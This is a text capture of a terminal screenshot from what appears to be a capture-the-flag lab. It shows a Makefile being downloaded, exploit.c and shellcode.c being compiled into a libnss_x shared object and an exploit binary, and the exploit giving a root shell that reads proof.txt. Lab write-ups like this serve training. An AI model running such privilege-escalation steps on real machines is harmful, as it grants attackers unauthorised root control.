 lemmy@d43d41us: ~
File Actions Edit View Help
HTTP request sent, awaiting response... 200 OK
Length: 208 [application/octet-stream]
Saving to: ‘Makefile’
Makefile 100%[===================================================>] 208 --.-KB/s in 0s
2023-03-03 03:15:16 (36.8 MB/s) - ‘Makefile’ saved [208/208]
saint@djinn3:/tmp$ ls
02-03-2023.config.json netplan_08wcc_wh systemd-private-219d08cd97674c36b8d1706413f7cf3f-systemd-resolved.service-zxvh51
exploit.c netplan_cond8uf0 systemd-private-219d08cd97674c36b8d1706413f7cf3f-systemd-timesyncd.service-befWrh
f pspy32 tmux-1000
Makefile shellcode.c vmware-root_676-2731021186
saint@djinn3:/tmp$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
saint@djinn3:/tmp$ ./exploit
# cd root
/bin/sh: 1: cd: can't cd to root
# cd /root
# ls
proof.txt
# cat proof.txt
918e73af9a86463a74a6a7e2d21a4c18
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1002(saint)
# hostname -I
192.168.122.102
#
[lab] 0:vi 1:zsh 2:nc 3:zsh- 4:ssh* "d43d41us" 16:45 02-Mar-23